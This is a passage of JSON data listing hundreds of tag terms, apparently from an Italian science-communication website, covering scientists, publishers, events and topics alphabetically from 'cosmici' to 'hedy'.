cosmici"},{"term":"Ragusa"},{"term":"Raimondo Vianello"},{"term":"Rangle"},{"term":"Regione Piemonte"},{"term":"Relatività Generale"},{"term":"Renata Lonigro"},{"term":"Renato Dulbecco"},{"term":"Reno Maldolesi"},{"term":"Reputation"},{"term":"ResearcheGate"},{"term":"Rete Alta Tecnologia"},{"term":"Riccardo Merlo"},{"term":"Richard J. Andrew"},{"term":"Richard Rowe"},{"term":"Richard Stallman"},{"term":"Riemann"},{"term":"Rifiutarsi"},{"term":"Rita Levi-Montalcini donne e scienza"},{"term":"Rizzoli"},{"term":"Robert Tibshirani"},{"term":"Roberto Battiston"},{"term":"Robonaut 2"},{"term":"Roque de Los Muchacos"},{"term":"Rosselba Le Palme"},{"term":"Rossella Panarese"},{"term":"Ruslan Urazaliyev"},{"term":"S.N.Bose"},{"term":"SETI-ITALIA"},{"term":"SISSA per la scuola"},{"term":"SITAEL"},{"term":"SMA"},{"term":"SMART"},{"term":"STS 134"},{"term":"STS-134"},{"term":"Sally Ride"},{"term":"Salpa"},{"term":"San Francisco"},{"term":"Sannio"},{"term":"Sante Di Renzo"},{"term":"Sarago"},{"term":"Satellites"},{"term":"Science centre immaginario scientifico"},{"term":"Scienceblogging"},{"term":"Scienza under 18 isontina"},{"term":"Scienze della Formazione"},{"term":"Scuderie Castello di Miramare"},{"term":"Scuola Internazionale Europea"},{"term":"Serena Zacchigna"},{"term":"Shu"},{"term":"Sidney Altman"},{"term":"Simone Maganuco"},{"term":"Simonetta Di Pippo"},{"term":"Simpson"},{"term":"Sistema sanitario"},{"term":"Sofia Sinitsa"},{"term":"Sparc"},{"term":"Sparx"},{"term":"Spectrum IEEE"},{"term":"Speedo"},{"term":"Spinosaurus"},{"term":"Spinosaurus aegyptiacus"},{"term":"Springer"},{"term":"Spritz"},{"term":"Stephen Smale"},{"term":"Steven Chu"},{"term":"Steven Weinberg"},{"term":"Struttura Complessa di Immunologia Molecolare dell’Istituto Nazionale dei Tumori di Milano"},{"term":"Studiare è un gioco da ragazzi!"},{"term":"Sumaya Bint El Hassan"},{"term":"SuperB"},{"term":"Swallow"},{"term":"TOC"},{"term":"TOP500"},{"term":"Talete"},{"term":"Tanzania"},{"term":"Tebello Nyokong"},{"term":"Telecom Italia"},{"term":"Telecopi on line"},{"term":"Telescopio robotico"},{"term":"Tergeste"},{"term":"Terje Sorgjerd"},{"term":"Terra-è"},{"term":"Terremoto Emilia Romagna 2012"},{"term":"Tethyshadros insularis"},{"term":"The Future of Science"},{"term":"Thomas Flintham"},{"term":"Thomas Khun"},{"term":"Titano"},{"term":"Tito"},{"term":"Tito Boeri"},{"term":"Tods"},{"term":"Tokamak JT-60SA"},{"term":"Tore di Pisa"},{"term":"Torino Valley"},{"term":"Torvosaurus gurneyi"},{"term":"Trevor Hastie"},{"term":"Triassico"},{"term":"Tutta colpa del cervello"},{"term":"UICI"},{"term":"UNAR"},{"term":"UNHCR"},{"term":"Uhura"},{"term":"Unione Italiana Ciechi"},{"term":"Università Luiss Guido Carli"},{"term":"Università degli Studi di Perugia"},{"term":"Università della Valle d'Aosta"},{"term":"Università di Camerino"},{"term":"VIR-MS"},{"term":"VPN"},{"term":"VR"},{"term":"Valentina domenici"},{"term":"Vandana Shiva"},{"term":"Vente-privee"},{"term":"Virginia Greco"},{"term":"VisitMyLink"},{"term":"Vittorio Pasteris"},{"term":"WHIM"},{"term":"WIMP"},{"term":"WMAP"},{"term":"Web Map Service"},{"term":"Web Science Institute"},{"term":"Weierstrass"},{"term":"Wheeler"},{"term":"When"},{"term":"William Thurston"},{"term":"Wind Business Factor"},{"term":"Wnt"},{"term":"Women and girls in science day"},{"term":"Wow"},{"term":"XAM"},{"term":"XTB"},{"term":"XVII edizione di Scienzartambiente - Scienzartambiente per un mondo di pace"},{"term":"Xavier Gabaix"},{"term":"Xké"},{"term":"Zeldovich"},{"term":"Zero in condotta"},{"term":"Zero-G"},{"term":"Zheng"},{"term":"Zhumay lake"},{"term":"Zygmunt Bauman"},{"term":"a"},{"term":"a caccia di alieni"},{"term":"a come ambiente"},{"term":"a human adventure"},{"term":"a mente fredda"},{"term":"a regola d'arte"},{"term":"abc del rischio biologico"},{"term":"abitanti Roma"},{"term":"abusi"},{"term":"accademia dei lincei"},{"term":"accademia della crusca"},{"term":"accendiamo il cervello"},{"term":"access"},{"term":"acetilsalicilico"},{"term":"acqua distillata"},{"term":"acqua in bocca my friend"},{"term":"acsam2"},{"term":"acufene. salute"},{"term":"ada fichera"},{"term":"ada lovelace day"},{"term":"adam petri"},{"term":"add editore"},{"term":"adelphi edizioni"},{"term":"adi"},{"term":"adiacente possibile"},{"term":"adobe"},{"term":"adolescenti"},{"term":"adrien viglierchio"},{"term":"adroni"},{"term":"adroterapia"},{"term":"adv"},{"term":"adwordsl"},{"term":"aeromodellismo"},{"term":"aeronatica"},{"term":"afidi"},{"term":"aforismi"},{"term":"agente lisa"},{"term":"agopuntura"},{"term":"agora scienze biomediche"},{"term":"agorà"},{"term":"agosto"},{"term":"agrifood"},{"term":"agroinfiltrazione"},{"term":"agumented reality"},{"term":"agycom"},{"term":"airbus"},{"term":"airett"},{"term":"aiuti umanitari"},{"term":"aiuto"},{"term":"aiuto on line"},{"term":"akamai"},{"term":"alain aspect"},{"term":"alan boss"},{"term":"alang turing"},{"term":"albanese"},{"term":"albania"},{"term":"albero dei tulipani"},{"term":"alberto cogliati"},{"term":"alberto treleani"},{"term":"aldo fasolo"},{"term":"aldo romano"},{"term":"alessandra C"},{"term":"alessandra farabegoli"},{"term":"alessandro barbero"},{"term":"alessandro lolli"},{"term":"alessio schiavone"},{"term":"alfabetismo digitale"},{"term":"alfio quarteroni"},{"term":"alfonso lucifredi"},{"term":"algebra"},{"term":"alice"},{"term":"alimentare"},{"term":"alimentazione shutterstock"},{"term":"alimenti"},{"term":"allarme sanitario"},{"term":"alle origini del gusto"},{"term":"allergie"},{"term":"allo"},{"term":"alluvione"},{"term":"almalaurea"},{"term":"almanacco"},{"term":"almanacco della scienza"},{"term":"altair"},{"term":"alte energie"},{"term":"altran"},{"term":"altratv"},{"term":"amaldi"},{"term":"ambasciata usa"},{"term":"amianto"},{"term":"amigdala"},{"term":"ams"},{"term":"ana millan gasca"},{"term":"analfabetismo"},{"term":"andi"},{"term":"andrea grignolio"},{"term":"andrea pininfarina"},{"term":"andromeda"},{"term":"andrà vico"},{"term":"andy thomas"},{"term":"angela saini"},{"term":"angela simone"},{"term":"animatore"},{"term":"animatore scientifico"},{"term":"anna menini"},{"term":"anna russo"},{"term":"anna weltman"},{"term":"anniversario"},{"term":"anno luce"},{"term":"anobii"},{"term":"anoressia"},{"term":"antares"},{"term":"antartide"},{"term":"anteprima film"},{"term":"antibiotici"},{"term":"antica tergeste"},{"term":"antico accampamento romano"},{"term":"antipolio"},{"term":"antiscienza"},{"term":"antonella peresan"},{"term":"antonietta mira"},{"term":"antonio"},{"term":"antonio scalari"},{"term":"anvur"},{"term":"aped"},{"term":"aperitivoterapia"},{"term":"api impresa"},{"term":"api in città"},{"term":"apm"},{"term":"apollo 15"},{"term":"apple pay"},{"term":"applicazioni"},{"term":"apprendimento"},{"term":"apprendimento scientifico"},{"term":"apprendimento statistico"},{"term":"apprendista astronauta"},{"term":"apprendisti scienziati"},{"term":"approccio neo-deterministico"},{"term":"apps"},{"term":"ar code"},{"term":"arabi"},{"term":"arabian"},{"term":"aragonite"},{"term":"arance dela salute"},{"term":"archeometria"},{"term":"archivi"},{"term":"ardi"},{"term":"area"},{"term":"arenaria conchilifera"},{"term":"argentina"},{"term":"argento colloidale"},{"term":"aristotele"},{"term":"ariuse"},{"term":"armando curcio"},{"term":"armando de vincentiis"},{"term":"armi di distruzione matematica"},{"term":"armr"},{"term":"armstrong"},{"term":"arnie"},{"term":"aroundly"},{"term":"arpa"},{"term":"arredo"},{"term":"arretriOsservatorio Astronomico d’Abruzzo: Campo Imperatore"},{"term":"art. 15"},{"term":"arte figurativa"},{"term":"arthur ganson"},{"term":"artico"},{"term":"articoli"},{"term":"asSAGGI science bookshop"},{"term":"ascanio sobrero"},{"term":"asia centrale"},{"term":"asili nido"},{"term":"asilo"},{"term":"asperger"},{"term":"aspirina"},{"term":"associazione nazionale piccoli musei"},{"term":"associazioni"},{"term":"astri e particelle"},{"term":"astrnomia"},{"term":"astrofili"},{"term":"astrofilia"},{"term":"astrofisica astronomia"},{"term":"astrolabio"},{"term":"astrolabio editore"},{"term":"astrolaboratorio"},{"term":"astronautica ASI"},{"term":"astronautica per bambini"},{"term":"astronauticast"},{"term":"astronome"},{"term":"astronomia X"},{"term":"astronomia. M57"},{"term":"astrononomia"},{"term":"astroturismo"},{"term":"así"},{"term":"athena aktipis"},{"term":"atomo"},{"term":"atroser"},{"term":"attività"},{"term":"auchan"},{"term":"aureo"},{"term":"aurore"},{"term":"austinn"},{"term":"australopiteci"},{"term":"autisti marziani"},{"term":"autocostruzione solare"},{"term":"autodesk"},{"term":"auton sistemi"},{"term":"avastin"},{"term":"aversa"},{"term":"avrile lavigne"},{"term":"avventura planetaria"},{"term":"awareness"},{"term":"axelera"},{"term":"azoto"},{"term":"b2b"},{"term":"babbo natale"},{"term":"balzan"},{"term":"banin"},{"term":"barack"},{"term":"barack omaba"},{"term":"barbascura X"},{"term":"barca"},{"term":"barclays"},{"term":"bardolino"},{"term":"bareggio"},{"term":"baricentro"},{"term":"barilla"},{"term":"barilla center"},{"term":"basi di meccanica quantistica"},{"term":"basilea"},{"term":"basta diete inutili"},{"term":"batteri"},{"term":"batterio alieno"},{"term":"bayer"},{"term":"bcom"},{"term":"bcom ecommerce"},{"term":"beatrice bressan"},{"term":"beatrice lorenzin"},{"term":"bebe vio"},{"term":"bebo e bice"},{"term":"beijing"},{"term":"bell"},{"term":"belluno"},{"term":"benetton"},{"term":"benvenuti a cervellopoli"},{"term":"berkeley"},{"term":"berlino"},{"term":"biblioteche"},{"term":"bicentenario"},{"term":"bielorussia"},{"term":"bif"},{"term":"big hero 6"},{"term":"bilancio"},{"term":"bilancio d'esercizio"},{"term":"billofrights"},{"term":"bioastronomia"},{"term":"biocombustibili"},{"term":"biod-days"},{"term":"biodiversità Charles Darwin"},{"term":"bioeconomia"},{"term":"bioforum"},{"term":"biogas"},{"term":"biogeografia"},{"term":"bioingegneria"},{"term":"biologia sintetica"},{"term":"biometano"},{"term":"biopolimeri"},{"term":"biostatistica essenziale"},{"term":"biotecnologie agrarie"},{"term":"biscotti e radici quadrate"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blade runner"},{"term":"blue origin"},{"term":"boeing"},{"term":"boingboing"},{"term":"boldrini"},{"term":"bolide"},{"term":"bolidi"},{"term":"bollati boringhieri"},{"term":"bompiani editore"},{"term":"bonaria manca"},{"term":"bonomo editore"},{"term":"bonus"},{"term":"book"},{"term":"books"},{"term":"borexino"},{"term":"borsa"},{"term":"borsa di studio. meteorologia"},{"term":"bosoni"},{"term":"boston"},{"term":"boyle"},{"term":"bp"},{"term":"bpco"},{"term":"brain training"},{"term":"brains for brain"},{"term":"brand journalism"},{"term":"branding"},{"term":"brendan kearney"},{"term":"breve storia dell'intelligenza"},{"term":"breve storia della tecnologia"},{"term":"brian southall"},{"term":"bricologica"},{"term":"british museum"},{"term":"brunelleshi"},{"term":"bruno bozzetto"},{"term":"buone notizie"},{"term":"buone notizie dal pianeta terra"},{"term":"burloni"},{"term":"bush"},{"term":"buzz aldrin"},{"term":"buzzone"},{"term":"c'era un'altra volta"},{"term":"c'era una volta edizioni"},{"term":"c1v congresso"},{"term":"cabibbo"},{"term":"cacca"},{"term":"cacioppoli"},{"term":"cafferenza"},{"term":"caffè scienza"},{"term":"cala dei turchi isola di Pianosa"},{"term":"calabrone giapponese"},{"term":"calce"},{"term":"calchi di arti"},{"term":"calcolatrici"},{"term":"calcolo infinitesimale"},{"term":"calendario"},{"term":"calici di stelle"},{"term":"call for proposals"},{"term":"calminax"},{"term":"calvino"},{"term":"camici scuola maestra"},{"term":"cammini aleatori"},{"term":"camp estivo"},{"term":"campobasso"},{"term":"canapa legale"},{"term":"canarie"},{"term":"cancro al seno"},{"term":"candidatura"},{"term":"canottaggio"},{"term":"cantiere Valle Giove"},{"term":"caos"},{"term":"capodanno"},{"term":"capodanno 2010"},{"term":"capodogli"},{"term":"cappella dei mercanti"},{"term":"capriolo"},{"term":"carbonatazione"},{"term":"carlo cannella"},{"term":"carlo rovelli"},{"term":"carmen d'auria"},{"term":"carmine garzia"},{"term":"carnavale della fisica"},{"term":"carnevale della scienza"},{"term":"carta"},{"term":"cartelle cliniche"},{"term":"casa del parco"},{"term":"casartigiani"},{"term":"casi"},{"term":"casino group"},{"term":"casio FX-CG 20"},{"term":"casio classpad"},{"term":"casio italia"},{"term":"cassius clay"},{"term":"castellana"},{"term":"catastrofi"},{"term":"catena di sant'antonio"},{"term":"catene"},{"term":"caterina marini"},{"term":"cathy o'neill"},{"term":"cattivazienza"},{"term":"cebit"},{"term":"cecelia webber"},{"term":"cedric villani"},{"term":"cegeka"},{"term":"ceis"},{"term":"cellula uovo"},{"term":"cellule di Schwann"},{"term":"cellule mieloidi"},{"term":"cellule rigeneratrici"},{"term":"cellule staminali adulte"},{"term":"censura"},{"term":"centro dentistico Torino"},{"term":"cerec"},{"term":"cern infn"},{"term":"cern lhc"},{"term":"cerne"},{"term":"cervelli"},{"term":"cervelli divisi"},{"term":"cervelli in fuga"},{"term":"cervus elaphus"},{"term":"ces"},{"term":"chain letters"},{"term":"chandra"},{"term":"chatGPT"},{"term":"che cos'è la chimica"},{"term":"che tempo che fa"},{"term":"chef"},{"term":"chemioterapia"},{"term":"chemtrails"},{"term":"chernobyl"},{"term":"chicken"},{"term":"chieri"},{"term":"chile"},{"term":"chimica dei sensi"},{"term":"chimica del cocciopesto"},{"term":"chimica facile"},{"term":"chimica verde 2.0"},{"term":"chivasso"},{"term":"christian hill"},{"term":"christina berndt"},{"term":"christopher nolan"},{"term":"chuck norris"},{"term":"chuck robbins"},{"term":"cibernetica"},{"term":"cibolando"},{"term":"ciechi"},{"term":"cimice asiatica"},{"term":"cinem"},{"term":"cinematica"},{"term":"cioccolata"},{"term":"cipe"},{"term":"ciro"},{"term":"cisco"},{"term":"cisco. seminari"},{"term":"cismo"},{"term":"città della salute e della scienza"},{"term":"civici"},{"term":"civiltà extraterrestri"},{"term":"clara frontali"},{"term":"clara rockmore"},{"term":"classici"},{"term":"classpad II"},{"term":"claudio grimaldi"},{"term":"claudio pasqua marketing virale"},{"term":"claudio pasuqa"},{"term":"claudio.pasqua"},{"term":"claudiopasqua"},{"term":"clay schirky"},{"term":"climate change tower"},{"term":"clinica dentistica ivrea"},{"term":"clinica dentistica torino"},{"term":"cmatematica"},{"term":"cna milano"},{"term":"cnrs"},{"term":"cod sharing"},{"term":"code"},{"term":"codtrac"},{"term":"coefficiente d'attrito"},{"term":"coevoluzione"},{"term":"coldplay revolution"},{"term":"colera"},{"term":"collana dialoghi"},{"term":"collassi gravitazionali"},{"term":"collodio"},{"term":"combustibili fossili"},{"term":"come funziona il mondo"},{"term":"comenta"},{"term":"comicità"},{"term":"commedia"},{"term":"commerciale"},{"term":"compagnia di san paolo"},{"term":"competition"},{"term":"comunicarefisica"},{"term":"comunicato stampa"},{"term":"comunicazione della scenza"},{"term":"concerto"},{"term":"concordia"},{"term":"condensato di Bose-Einstein"},{"term":"conferenza internazionale sulle eclogiti"},{"term":"confindustria"},{"term":"congressi"},{"term":"congresso"},{"term":"conseguenze"},{"term":"consob"},{"term":"constest"},{"term":"contraffazione"},{"term":"contrazione di Lorentz"},{"term":"cookie"},{"term":"corbellini"},{"term":"corea"},{"term":"corot"},{"term":"cors"},{"term":"corsi di lingua"},{"term":"corso laboratorio"},{"term":"corso per carrellisti"},{"term":"corso-interior-design"},{"term":"corteccia cerebrale"},{"term":"corti"},{"term":"cortina"},{"term":"cosmetica"},{"term":"cosmo-skymed"},{"term":"costante di struttura fine"},{"term":"costume hi-tech"},{"term":"covid"},{"term":"craig venter"},{"term":"creatività al femminile"},{"term":"creazionismo"},{"term":"crimini e farfalle"},{"term":"criminologia"},{"term":"criptovaluta"},{"term":"cristina cattaneo"},{"term":"criteri antisismici"},{"term":"crittografia"},{"term":"crossetto"},{"term":"crowddfunding"},{"term":"crowdfunding"},{"term":"crowdsourcing. crowfunding"},{"term":"crozza"},{"term":"cruto"},{"term":"cselt"},{"term":"cucine"},{"term":"curarsi nel futuro"},{"term":"curie"},{"term":"curva algebrica"},{"term":"cyberantropologia"},{"term":"cyberbulli"},{"term":"cybercrime"},{"term":"cédric villani"},{"term":"da vinci"},{"term":"dainese"},{"term":"dall'ambra alla radio"},{"term":"dalla terra alla luna"},{"term":"daniela maurizi"},{"term":"daniela ovadia"},{"term":"daniela perani"},{"term":"daniela ventrelli"},{"term":"daniele fortini"},{"term":"danno potenziale"},{"term":"dany maknouz"},{"term":"danza dell'uvetta"},{"term":"dark matter"},{"term":"darwin 1809-2009"},{"term":"das"},{"term":"data journalism"},{"term":"david hilbert"},{"term":"davide cassi"},{"term":"daviode coero borgia"},{"term":"de lorean"},{"term":"de niro"},{"term":"debunking"},{"term":"degustazioni"},{"term":"delirio somatico"},{"term":"delitti"},{"term":"delivery"},{"term":"demografia"},{"term":"denisoviana"},{"term":"denstisti"},{"term":"dental world clinic"},{"term":"dentalmax"},{"term":"denti fissi"},{"term":"dentiera"},{"term":"derivate"},{"term":"dermatologia"},{"term":"desenzano sul garda"},{"term":"desicot"},{"term":"desiderio"},{"term":"desiderio ipoattivo"},{"term":"design sistemico"},{"term":"design thinking"},{"term":"desisn"},{"term":"dessin shama"},{"term":"destinazione italia"},{"term":"determinismo"},{"term":"detersivo fai da te"},{"term":"detriti spaziali"},{"term":"diabete"},{"term":"diabolik"},{"term":"diamanti"},{"term":"didattica della chimica"},{"term":"didattica elettronica"},{"term":"diesel"},{"term":"diffamazione"},{"term":"digital divide"},{"term":"digital festival"},{"term":"dilemma del prigioniero"},{"term":"dimetilfumarato"},{"term":"dina di giuseppe"},{"term":"dinosauri con piume e scaglie"},{"term":"dinosauri italiani"},{"term":"dinosauro Bruno"},{"term":"dinosauro nuotatore"},{"term":"dinosauro semi acquatico"},{"term":"diorama"},{"term":"dire futuro"},{"term":"dire giovani"},{"term":"diritto d'autore"},{"term":"disastri ecologici"},{"term":"disegnare la matematica"},{"term":"disegni"},{"term":"dispersione termica"},{"term":"distillatori d'acqua"},{"term":"distopiche"},{"term":"disturbi specifici dell'apprendimento"},{"term":"disturbo dissociativo"},{"term":"disturbo dissociativo dell'identità"},{"term":"disturbo post traumatico da stress"},{"term":"disturbo post traumatico da stress complesso"},{"term":"diversità umana"},{"term":"divulgatori"},{"term":"divulgazione medica"},{"term":"dmoz"},{"term":"docebo"},{"term":"documentari"},{"term":"dominique cardon"},{"term":"donne e"},{"term":"donne e lavoro"},{"term":"donne e tecnlogia"},{"term":"doodle festa della donna"},{"term":"doping"},{"term":"dottor Bruno Magnan; clinica ortopedica traumatologica; marina dimattia"},{"term":"dottor Nicola Bizzotto; fratture"},{"term":"dottore"},{"term":"dottoressa Pugno"},{"term":"dottoressa Romagnoli"},{"term":"douglas adams"},{"term":"dovulgazione scientifica"},{"term":"dr.ssa De tommaso"},{"term":"dr.ssa Debora Tonello"},{"term":"dr.ssa Tonello"},{"term":"drone job day"},{"term":"dronexpo"},{"term":"dronexpo 2015"},{"term":"dronezine"},{"term":"droni aerei"},{"term":"droni ntsb"},{"term":"dronitaly"},{"term":"dubbi"},{"term":"dulbecco"},{"term":"duncan watts"},{"term":"e-Science"},{"term":"e-gov"},{"term":"e-learning"},{"term":"ealloralefoibe"},{"term":"earnes"},{"term":"easter eggs"},{"term":"easy d rom"},{"term":"ebay"},{"term":"eccellenze"},{"term":"eclisse"},{"term":"eclissi di Luna"},{"term":"eclissi parziale di sole"},{"term":"eco-innovazione"},{"term":"ecocompatibile"},{"term":"ecommmerce"},{"term":"econmia"},{"term":"econofisica"},{"term":"economi"},{"term":"economia aziendale"},{"term":"economia pubblica"},{"term":"economia supermoney"},{"term":"economia. ict"},{"term":"economist"},{"term":"economologia"},{"term":"economology"},{"term":"economy"},{"term":"econonomia"},{"term":"ecosistema"},{"term":"ecosistemi digitali"},{"term":"ecovacs"},{"term":"ecro"},{"term":"edema"},{"term":"edicola"},{"term":"editore"},{"term":"editoriale"},{"term":"edizione 2015"},{"term":"edizioni Marsilio"},{"term":"educationday"},{"term":"educazione"},{"term":"educazione ambientale"},{"term":"educazione civica"},{"term":"eduport"},{"term":"edutainment"},{"term":"edvard moser"},{"term":"edvardmoser"},{"term":"effetti superluminali"},{"term":"effetto hall"},{"term":"efficienza"},{"term":"ege"},{"term":"egitto"},{"term":"egizi"},{"term":"egizio"},{"term":"eiaculazione tardiva"},{"term":"einaudi"},{"term":"elaborazione lutto"},{"term":"elcom"},{"term":"elementi chimici"},{"term":"elettrofilatura"},{"term":"elezioni 2013"},{"term":"elezioni americane"},{"term":"elezioni regionali"},{"term":"elicriso"},{"term":"elin kelsey"},{"term":"elisa palazzi"},{"term":"elsa fornero"},{"term":"elwood il coniglio esploratore"},{"term":"ema"},{"term":"ematite"},{"term":"embrionali"},{"term":"ememitlaia"},{"term":"employment4youth"},{"term":"encilomedia"},{"term":"energetic"},{"term":"energia cinetica"},{"term":"energia eolica"},{"term":"energia per l'astronave terra"},{"term":"energia sostenibile"},{"term":"energy@home"},{"term":"energylab"},{"term":"enogastronomia"},{"term":"enpat"},{"term":"enrico bruno"},{"term":"enterprise"},{"term":"enti scientifici"},{"term":"entrepreneur"},{"term":"entropia"},{"term":"epMotion"},{"term":"epatite c"},{"term":"epc"},{"term":"epidemia"},{"term":"epidemie"},{"term":"epilessia"},{"term":"epoxi"},{"term":"equazione di Dirac"},{"term":"equazioni differenziali"},{"term":"equinozio"},{"term":"equivoci in statistica"},{"term":"erika fatland"},{"term":"errori della scienza"},{"term":"ers"},{"term":"esami"},{"term":"esc 2014"},{"term":"escher"},{"term":"escursione canoa"},{"term":"esercito italiano"},{"term":"esof Videos"},{"term":"esperiementi"},{"term":"esperimenti con zombi vampiri e altri mostri"},{"term":"esperimenti di fisica"},{"term":"esperimento di Zimbardo"},{"term":"esplorazioni"},{"term":"esplosione 4 agosto 2020"},{"term":"espresso"},{"term":"estate"},{"term":"estate inspieme"},{"term":"esteri"},{"term":"estinzione dinosauri"},{"term":"etica"},{"term":"etica della scienza"},{"term":"etichette alimenti"},{"term":"etnomatematica"},{"term":"etologia"},{"term":"euclide"},{"term":"eugenia cheng"},{"term":"eumedconnect2"},{"term":"eurac"},{"term":"euro"},{"term":"euro 2016"},{"term":"euroaval"},{"term":"eurobarometro"},{"term":"europa donna"},{"term":"europe"},{"term":"european commission"},{"term":"european run night"},{"term":"europeana"},{"term":"europeans"},{"term":"eurostat"},{"term":"eva giuliana mameli"},{"term":"evaporazione"},{"term":"eventa"},{"term":"eventi protone-protone"},{"term":"evgeny morozov"},{"term":"evoluzione 2013"},{"term":"evoluzione sessuale"},{"term":"exnovo"},{"term":"expert system"},{"term":"expo Astana 2017"},{"term":"exsite"},{"term":"extrasolare"},{"term":"faa"},{"term":"fabbricazione digitale"},{"term":"fabio carniello"},{"term":"fact checking"},{"term":"faglie"},{"term":"fake"},{"term":"fakenews"},{"term":"falling walls lab"},{"term":"famiglie"},{"term":"fan"},{"term":"fantaracconti"},{"term":"fantasy"},{"term":"farnacologia"},{"term":"farnesina"},{"term":"fascette oneste"},{"term":"fattori di rischio"},{"term":"fatturato"},{"term":"favij"},{"term":"febbre puerperale"},{"term":"feci"},{"term":"federfarmama"},{"term":"federica ferrini"},{"term":"federica migliardo"},{"term":"federico faggin"},{"term":"fegato"},{"term":"felice russo"},{"term":"feminility"},{"term":"fenicottero rosa"},{"term":"fermi masterclass 2017"},{"term":"fermioni"},{"term":"fermo"},{"term":"ferrovie del messico"},{"term":"fertility day"},{"term":"festa della matematica 2015"},{"term":"festiva della mente"},{"term":"festival della chimica"},{"term":"festival della divulgazione"},{"term":"festival della filosofia"},{"term":"festival matematica"},{"term":"fi"},{"term":"fiat lux"},{"term":"fibrosi cistica"},{"term":"fidenza"},{"term":"fiere mobile arredamento 2025"},{"term":"figurini"},{"term":"filippo ongaro"},{"term":"financial times"},{"term":"finding ada"},{"term":"finlandia"},{"term":"fintech"},{"term":"fipe"},{"term":"firera"},{"term":"fisco"},{"term":"fisica atomica allo zero assoluto"},{"term":"fisica in barca"},{"term":"fisica sperimentale"},{"term":"fisico"},{"term":"fislosofia"},{"term":"fisv"},{"term":"fiume Tirino"},{"term":"fivet"},{"term":"flat design"},{"term":"flavio oreglio"},{"term":"flavio sanvoisin"},{"term":"flickr"},{"term":"flora e fauna isole azzorre"},{"term":"flu"},{"term":"fludidodinamica"},{"term":"fobia per la salute"},{"term":"foggia"},{"term":"foglia artificiale"},{"term":"folding proteico"},{"term":"foligno"},{"term":"fondazione"},{"term":"fondazione Levi-Montalcini"},{"term":"fondazione alessandro volta"},{"term":"fondazione gates"},{"term":"fondo cosmico"},{"term":"fonti termali sottomarine"},{"term":"for women in science"},{"term":"forconi"},{"term":"foreign exchange market"},{"term":"forex"},{"term":"formaggi"},{"term":"formaggio"},{"term":"formascienza"},{"term":"formiche"},{"term":"formigoni"},{"term":"forum banca"},{"term":"fossili"},{"term":"foto del giorno"},{"term":"fotografa"},{"term":"fotografia 51"},{"term":"fotoni"},{"term":"fotonica"},{"term":"fotovoltaico"},{"term":"fracking"},{"term":"frammenti di chimica"},{"term":"francesco bacone"},{"term":"franco foresta martin"},{"term":"franco pacini"},{"term":"free will"},{"term":"freevax"},{"term":"frida"},{"term":"frontiers of interaction"},{"term":"fuffa"},{"term":"fulvio cavallucci"},{"term":"fulvio ervas"},{"term":"fulvio tombotto"},{"term":"fumarole"},{"term":"fumetti"},{"term":"funghi"},{"term":"furto di identità"},{"term":"fusione"},{"term":"futuri"},{"term":"futuro dell'automobile"},{"term":"fx-CP400"},{"term":"fx-cg 20"},{"term":"g"},{"term":"gabbiani massimo"},{"term":"gabriele ferrari"},{"term":"gabriele persi"},{"term":"gaetano di modica"},{"term":"gaetano farina"},{"term":"gaetano lisco"},{"term":"gaia scienza"},{"term":"gallio"},{"term":"galup"},{"term":"gam"},{"term":"gaming"},{"term":"gamma ray burst"},{"term":"gamma-ray-burst"},{"term":"garante privacy"},{"term":"gartner"},{"term":"gas tossici"},{"term":"gasi infn"},{"term":"gasi informatica"},{"term":"gastronomia molecolare"},{"term":"gatto"},{"term":"gauss"},{"term":"gdpr"},{"term":"ge"},{"term":"geant2"},{"term":"geek"},{"term":"gemelli"},{"term":"gender summit"},{"term":"gene Huntington"},{"term":"general electric"},{"term":"general motors"},{"term":"geni a bordo"},{"term":"genio delle donne"},{"term":"genitori"},{"term":"gennaio"},{"term":"gennaio 2013"},{"term":"genoma"},{"term":"genomica"},{"term":"genomica STRUTTURALE"},{"term":"genovate"},{"term":"geofisica"},{"term":"geografia"},{"term":"geopolitica"},{"term":"george clooney"},{"term":"george g. szpiro"},{"term":"geotritone italiano"},{"term":"gerardo caputo"},{"term":"gerda"},{"term":"germania"},{"term":"ghost"},{"term":"gian marco griffi"},{"term":"giancarlo sturloni"},{"term":"gianfranco pacchioni"},{"term":"gianluca gerardo"},{"term":"gianni bientinesi"},{"term":"gianumberto accinelli"},{"term":"giardino"},{"term":"gigantic jet"},{"term":"ginkgo biloba"},{"term":"giocattoli"},{"term":"gionalismo scientifico"},{"term":"giornali"},{"term":"giornalimo scientifico"},{"term":"giornalista"},{"term":"giornata europea della logopedia"},{"term":"giornata mondiale dell'acqua"},{"term":"giovanni bigami"},{"term":"giovanni boano"},{"term":"giovanni boniolo"},{"term":"giovanni casavecchia"},{"term":"giovanni de maria"},{"term":"giovanni plana"},{"term":"giovanni verga"},{"term":"giovedi scienza"},{"term":"giuglio giorello"},{"term":"giuliano f. panza"},{"term":"giulio macchi"},{"term":"giulio pompei"},{"term":"giunti editore"},{"term":"giuseppe g. amaro"},{"term":"giuseppe zicari"},{"term":"glaciazione"},{"term":"glashow"},{"term":"glaucoma"},{"term":"global economy"},{"term":"gm"},{"term":"gnam"},{"term":"goce"},{"term":"golden palace"},{"term":"golden rice"},{"term":"goldieblox"},{"term":"google developer day."},{"term":"google global science fair 2011"},{"term":"google news"},{"term":"google play"},{"term":"google. youtube"},{"term":"gore"},{"term":"gottlob frege"},{"term":"grafici"},{"term":"grana padano"},{"term":"grandezze infinite"},{"term":"grandezze infinitesime"},{"term":"grandi idee della matematica"},{"term":"graphic design"},{"term":"grassello"},{"term":"grasshopper"},{"term":"gravita zero"},{"term":"gravity"},{"term":"gravitàzero"},{"term":"graziano chiaro"},{"term":"green. edilizia"},{"term":"greenway"},{"term":"grembiule maestra asilo personalizzato"},{"term":"grembiuli maestra"},{"term":"grembiuli maestra scuola infanzia"},{"term":"grembiuli scuola maestra asilo"},{"term":"grembiuli scuola maestra nido"},{"term":"griposauro"},{"term":"grotta di Cala Biagio"},{"term":"gruppi di consapevolezza alimentare"},{"term":"guanda editore"},{"term":"guardian"},{"term":"guerra"},{"term":"guerre stellari"},{"term":"guida neurale"},{"term":"guido barone"},{"term":"guido saracco"},{"term":"guidoni"},{"term":"guidoniani"},{"term":"gulpease"},{"term":"hachete"},{"term":"hachette fascicoli"},{"term":"hackathon"},{"term":"hackaton"},{"term":"hacker malware"},{"term":"hacking"},{"term":"hal allergy"},{"term":"halo-halo"},{"term":"hans roslin"},{"term":"happy"},{"term":"happymod"},{"term":"hardware"},{"term":"harrison Ford"},{"term":"harry potter"},{"term":"hartley"},{"term":"harvard"},{"term":"hater"},{"term":"hedy 